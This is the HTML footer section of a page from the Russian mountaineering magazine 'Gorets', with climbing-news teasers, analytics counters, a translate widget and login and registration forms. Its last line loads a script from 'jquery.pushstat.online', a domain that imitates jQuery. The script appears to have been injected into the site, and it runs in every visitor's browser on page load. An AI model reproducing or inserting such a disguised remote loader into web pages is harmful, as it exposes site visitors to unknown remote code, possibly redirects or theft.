                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/habarovchane-pokorili-vysokogornoe-nepalskoe-ozero" title="Хабаровчане покорили высокогорное непальское озеро">Хабаровчане покорили высокогорное непальское озеро</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/habarovchane-pokorili-vysokogornoe-nepalskoe-ozero">Хабаровский экстремал Алексей Пыхов в канун Нового года вместе с товарищами оказался в Непале и покорил одно из самых высоких озёр мира - Тиличо. Пыхову и&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/news/4095"><img src="/img_cache/272x200/uploads/post_preview/30-3-17.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/4095" title="Туапсинцы продолжают штурмовать высоты кавказских го ...">Туапсинцы продолжают штурмовать высоты кавказских го ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/4095">Альпинистам из Туапсе удалось покорить новые вершины Кавказа. На этот раз участники команды приключений &laquo;BoroTravel&raquo; поднялись на гору Пештера высотой&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="c551c3be9d82c399fc6ac4215939665f" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="c551c3be9d82c399fc6ac4215939665f" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fwww.gorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fwww.gorets-media.ru%2F%2Fpage%2Fshonu-konneri-samomu-izvestnomu-shpionu-planety-segodnja-ispolnjaetsja-85-let"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>
